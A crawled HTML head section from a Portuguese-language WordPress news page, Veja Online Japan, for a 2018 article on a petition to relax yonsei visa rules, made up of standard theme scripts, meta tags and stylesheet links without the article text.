

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2018/12/08/grupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei/
body_size: 27582
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Grupo lança petição visando flexibilização de regras para visto de yonsei &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Grupo lança petição visando flexibilização de regras para visto de yonsei "/>
<meta property="og:description" content="O governo japonês liberou o visto para quarta geração (descendentes de japonês yonsei) porém as regras definidas para a concessão do visto são bastante r"/>
<meta property="og:url" content="/2018/12/08/grupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/paspor02.jpg"/>
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1363" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-12-08 08:00:05"/>
<meta property="og:article:modified_time" content="2020-02-11 08:21:14"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="Petição"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="visto"/>
<meta property="og:article:tag" content="yonsei"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Grupo lança petição visando flexibilização de regras para visto de yonsei "/>
<meta name="twitter:description" content="O governo japonês liberou o visto para quarta geração (descendentes de japonês yonsei) porém as regras definidas para a concessão do visto são bastante r"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/paspor02.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Grupo lança petição visando flexibilização de regras para visto de yonsei" href="https://vejaonline.jp/2018/12/08/grupo-lanca-peticao-visando-flexibilizacao-de-regras-para-visto-de-yonsei/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
